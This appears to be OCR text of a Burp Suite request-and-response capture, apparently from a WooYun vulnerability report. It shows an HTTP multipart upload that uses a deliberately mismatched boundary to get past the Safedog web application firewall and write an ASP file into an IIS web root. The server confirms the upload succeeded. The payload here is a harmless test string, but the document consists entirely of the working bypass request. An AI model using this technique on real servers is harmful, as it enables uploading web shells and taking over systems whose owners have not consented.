 Go Cancel < >
Target: http://192.168.65.129 ?
Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 386
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRrByPass
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRrByPass
Content-Disposition: form-data; name="FileUploadName"; filename="test2.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRrByPass--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 13:39:35 GMT
Content-Length: 80
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('test2.asp文件上传成功,请刷新页面查看！');window.close();</scrip
t>
? < + > Type a search term 0 matches
www.wooyun.org
Done
241 bytes | 1,269 millis